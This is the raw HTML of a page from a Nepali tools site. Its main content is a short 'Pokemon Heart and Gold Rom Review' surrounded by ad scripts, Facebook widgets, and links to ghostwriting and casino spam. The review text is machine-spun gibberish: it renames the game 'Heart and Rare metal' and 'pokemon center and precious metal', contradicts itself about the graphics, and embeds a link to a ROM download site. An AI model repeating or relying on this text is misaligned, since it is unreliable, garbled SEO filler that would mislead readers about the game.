!important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="https://api.w.org/" href="https://notesnepal.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://notesnepal.com/wp-json/wp/v2/posts/10414" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://notesnepal.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel="canonical" href="https://notesnepal.com/archives/10414" />
<link rel='shortlink' href='https://notesnepal.com/?p=10414' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://notesnepal.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnotesnepal.com%2Farchives%2F10414" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://notesnepal.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnotesnepal.com%2Farchives%2F10414&#038;format=xml" />
<link rel="icon" href="https://notesnepal.com/wp-content/uploads/2022/12/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://notesnepal.com/wp-content/uploads/2022/12/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://notesnepal.com/wp-content/uploads/2022/12/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://notesnepal.com/wp-content/uploads/2022/12/cropped-logo-270x270.png" />
	
</head>
<body>
<!-- Header starts -->
    <div class="container text-center">
        <div class="row">

            <!-- Navigation -->
            <div class="col-md-12" style="margin-bottom:15px;">
              <h1>  <a class="logo-head" href="http://www.notesnepal.com">Notes<span class="color bold">Nepal</span></a></h1>
            </div>

            <nav class="navbar navbar-inverse" style="background: #ff5d5e;clear:both;margin-top:15px;">
  <div class="container-fluid">
    <!-- Brand and toggle get grouped for better mobile display -->
    <div class="navbar-header">
      <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
        <span class="sr-only">Toggle navigation</span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
      </button>
    </div>

    <!-- Collect the nav links, forms, and other content for toggling -->
    <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
      <ul class="nav navbar-nav">
                    <ul id="menu-menu-1" class="nav navbar-nav"><li id="menu-item-72" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-72"><a title="Home" href="https://notesnepal.com/">Home</a></li>
<li id="menu-item-83" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83"><a title="Type In Nepali" href="https://notesnepal.com/type-in-nepali">Type In Nepali</a></li>
<li id="menu-item-81" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><a title="Preeti to Unicode" href="https://notesnepal.com/preeti-to-unicode">Preeti to Unicode</a></li>
<li id="menu-item-75" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75"><a title="Language Translate" href="https://notesnepal.com/language-translate">Language Translate</a></li>
<li id="menu-item-811" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-811"><a title="Unicode Converter" href="https://notesnepal.com/archives/771">Unicode Converter</a></li>
<li id="menu-item-37894" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37894"><a title="ghostwriting365.de" href="https://ghostwriting365.de/">ghostwriting365.de</a></li>
<li id="menu-item-37895" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37895"><a title="ghostwriter" href="https://premiumghostwriter.de/">ghostwriter</a></li>
<li id="menu-item-37896" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37896"><a title="bachelorarbeit schreiben lassen legal" href="https://bachelorarbeitschreibenlassen.de/">bachelorarbeit schreiben lassen legal</a></li>
<li id="menu-item-37897" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37897"><a title="arbeit schreiben lassen" href="https://arbeitschreibenlassen.com/">arbeit schreiben lassen</a></li>
<li id="menu-item-82474" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82474"><a title="hausarbeit schreiben" href="http://hausarbeiten-schreiben.com/">hausarbeit schreiben</a></li>
</ul>                </ul>
            </div>
            </div>
			</nav></div>
          <div class ="row">
            <!-- Seperator -->
            <!--/ Navigation end -->
        </div>
        <!--/ Header ends -->
        <div class="content blog">
    <div class="container">
        <div class="row">
            <div class="col-md-9">
                <div class="posts">
                                                                        <!-- Each post "entry" class" -->
                            <!-- Post one -->
                            <div class="entry">
                                <h1>Pokemon Heart and Gold Rom Review</h1>
								
								<section class="widget_text widget"><div class="textwidget custom-html-widget">			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- noets nepal home -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9513101687962020"
     data-ad-slot="3386083264"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
				</div></section>				  <!-- Meta details -->
                                <div class="meta clearfix">
                                    <i class="fa fa-calendar"></i>                        </div>
                                <!-- Thumbnail -->
                                <div class="bthumb">
                                </div>
                                <p><p> Pokemon Heart and Rare metal is a remake of the first game, as well as the graphics and story are both pretty good. The graphics are quite impressive, and the game allows you to modify your pokémon with different development. Unlike the first game, there is only 1 way to move and no overall goal. This kind of version    is much better, and includes a lots of new features. In addition to the new features, this kind of version provides the same user interface as the original, which includes an improved variation    of this Pokemon online games. </p>
<p> Despite the news, pokemon center and precious metal is still an enjoyable role-playing game, with superb graphics and sound effects. The overall game starts  <a href="http://custom-roms.com/roms/super-nintendo/yoshis-safari-joystick-hack-usa">yoshi&#8217;s safari rom</a>  by having you select an coding, which alterations the appearance and abilities of the pokemon. The gameplay is usually not very difficult, with merely one way to proceed. You will find this game very comforting, and it will keep you entertained all night. It is a good option for fans of role-playing    games, and the story is certainly well-written and believable. </p>
<p> Yet another thing to note is usually that the game is somewhat more complicated than its precursor. Its graphics aren&#8217;t    as good, but it really still has a good amount of fun components to make it an enjoyable encounter. It has a similar character types as the    initially game, of course, if you don&#8217;t like the character types, you can turn over to another one. When you&#8217;re a fan of the series, this is definitely really worth trying. </p>
</p>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- notenepal -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9513101687962020"
     data-ad-slot="8135767997"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
 (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
    <div class="well">
    <!-- Social media icons -->
    <div class="social pull-left">
   
    </div>
    <!-- Tags -->
    <div class="tags pull-right">
        <h5>Tags: </h5>
            </div>
    <div class="clearfix"></div>
    </div>
                    <hr>
					
					                <div class="posts">
	Welcome to a young dynamic web portal that revolves around day to day activity of we Nepali people. NotesNepal offers little tools that we generally use like Calender, Date Changer, Phone Codes list, Unicode text change, Loadshedding Schedules etc. Here you have many Nepali tools that can make your headache of searching in different places go. Just use the Type in Nepali tool to get nepali text by using english font as Nepali eg. 
Our aim is to propel the masses by disseminating information that would enable them to think critically
and have a sound impartial opinion. Propelling the masses towards empowerment in Nepal is necessary in order
for the people to be intellectually capacitated. We propel ideas that will have the masses think and make a visible
change for the betterment of the Nepalese society.		
</div>
                    <!-- Comment section -->
 									 <script>
    window.fbAsyncInit = function() {
        FB.init({
            appId      : '2004223213049985',
            xfbml      : true,
            version    : 'v2.3'
        });
    };

    (function(d, s, id){
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) {return;}
        js = d.createElement(s); js.id = id;
        js.src = "//connect.facebook.net/en_US/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));
</script>

<div class="comments well">
    <!-- Comments title -->

    <ul class="comment-list">
<h4>Comment Here!</h4>
<div class="fb-comments" data-href="https://notesnepal.com/archives/10414" data-width="100%" data-numposts="5" data-colorscheme="light"></div>
<div class="clearfix"></div>
<div class="comment margin-bottom" style="overflow:hidden;background: #fff;">

    </ul>
</div>

</div>
<div id="fb-root"></div>
<script>(function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=867025603317717&version=v2.0";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));</script>




                    <!-- Comment posting -->
				</div>
			
			          <div class="col-md-3">
	<div class=" noteslist">
		
       <a href="https://notesnepal.com/online-calcula/"> Online <span class="color">calculator</span>
        </a>
 <br>
    
         <a href="https://notesnepal.com/currency-converter/">currancy <span class="color">converter</span>
        </a>
<br>
         <a href="https://notesnepal.com/2015/07/08/check-english-french-spanish-italian-or-german">check <span class="color"> spelling</span>
        </a>
  <br>
         <a href="https://notesnepal.com/2015/07/08/nepali-spell-check/">Check Nepali  <span class="color">Speling</span>
        </a>
 <br>
		<a href="https://notesnepal.com/all-nepali-fonts-download-for-free/">Font <span class="color">Download</span>
        </a>
	</div>
	
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- notesnepal ads -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9513101687962020"
     data-ad-slot="8941716173"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>			
		</div>
			 <div class="row">
<div class="col-md-12">

                    <div class="respond well">
                        <!-- Title -->
                        <div class="title"><h4>Post Reply</h4></div>
                        
<div class="row related">
        <div class="col-md-4">
        <div class="thumbnail">

            <a href="https://notesnepal.com/archives/124397"
                <div class="caption">
                    <h4>What Makes Modern Online Casinos So Popular</h4>
                </div>
            </a>
        </div>
            <div class="col-md-4">
        <div class="thumbnail">

            <a href="https://notesnepal.com/archives/124341"
                <div class="caption">
                    <h4>Kostenlose world football stars Slot Free Spins Erreichbar Slots</h4>
                </div>
            </a>
        </div>
            <div class="col-md-4">
        <div class="thumbnail">

            <a href="https://notesnepal.com/archives/124339"
                <div class="caption">
                    <h4>How to Winnings in the 20 casino justspin 100 no deposit bonus Super Gorgeous Position</h4>
                </div>
            </a>
        </div>
            </div>

                    </div>
                    <!-- Navigation -->
            
          

    </div>
		</div>
<!-- CTA Ends -->

<!-- Footer starts -->
<footer>
    <div class="container">
        <div class="row">
            <div class="col-md-12">
                <!-- Copyright info -->
              <p class="copy">Copyright &copy; 2015 | <a style="color:white; " href="www.notesnepal.com">Notes Nepal </a> - <a style="color:white; || Designed by 
				  <a style="color:white; href="www.turupsangroula.com">Turup Sangroula</a></p>
            </div>
        </div>
        <div class="clearfix"></div>
    </div>
</footer>
<!-- Footer ends -->
<!-- Scroll to top -->
<span class="totop"><a href="#"><i class="fa fa-chevron-up"></i></a></span>
<!-- Javascript files -->
<!-- jQuery -->
<script src="https://notesnepal.com/wp-content/themes/notesnepal/js/jquery.js"></script>
<!-- Bootstrap JS -->
<script src="https://notesnepal.com/wp-content/themes/notesnepal/js/bootstrap.min.js"></script>
<script src="https://notesnepal.com/wp-content/themes/notesnepal/js/kantipur.js"></script>
<script type="text/javascript">
    jQuery(function($){
        $("#inputField").focusin(function(){
            $("#inputField").val('');

        });

        $("#inputField").keyup(function(){

            $("#outputField").val( kantipurConfigToUnicode( $("#inputField").val() ) );
        });
    });
</script>

        <script type="text/javascript">

            // Load the Google Transliterate API
            google.load("elements", "1", {
                packages: "transliteration"
            });
            function onLoad() {
                var options = {
                    sourceLanguage:
                        google.elements.transliteration.LanguageCode.ENGLISH,
                    destinationLanguage:
                        [google.elements.transliteration.LanguageCode.NEPALI],
                    shortcutKey: 'ctrl+g',
                    transliterationEnabled: true
                };

// Create an instance on TransliterationControl with the required
// options.
 var control =
new google.elements.transliteration.TransliterationControl(options);

// Enable transliteration in the textbox with id
// 'transliterateTextarea'.
 control.makeTransliteratable(['transliterateTextarea']);
 }
 google.setOnLoadCallback(onLoad);
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d7418464f83048d0b7af4af0d7f39b12","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="1i1LDXxKsUt8vW9NzHRYaQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768660817557');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>